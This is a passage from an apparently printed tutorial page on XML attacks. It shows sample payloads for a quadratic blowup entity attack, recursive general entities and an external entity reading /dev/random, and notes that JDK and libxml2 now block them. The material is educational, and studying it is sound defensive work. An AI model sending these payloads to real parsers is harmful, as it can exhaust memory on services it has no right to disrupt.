 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 38/59
Currently JDK and libxml2 detect and prevent automatically.
XXE - Quadratic Blowup Attack
<!DOCTYPE bomb [
<!ENTITY a "xxxxxxx... a couple of ten thousand chars">
]>
<bomb>&a;&a;&a;... repeat</bomb>
A quadratic blowup attack is similar to a Billion Laughs attack;
medium-sized XML document with a couple of hundred kilobytes can require a couple of hundred MB to several GB of memory. When the
attack is combined with some level of nested expansion an attacker is able to achieve a higher ratio of success.
XXE - Recursive General Entities
<!DOCTYPE data [
<!ENTITY a "a&b;" >
<!ENTITY b "&a;" >
]>
<data>&a;</data>
XXE - External General Entities
<?xml version='1.0'?>
<!DOCTYPE data [
<!ENTITY dos SYSTEM "file:///dev/random" >
]>
<data>&dos;</data>
 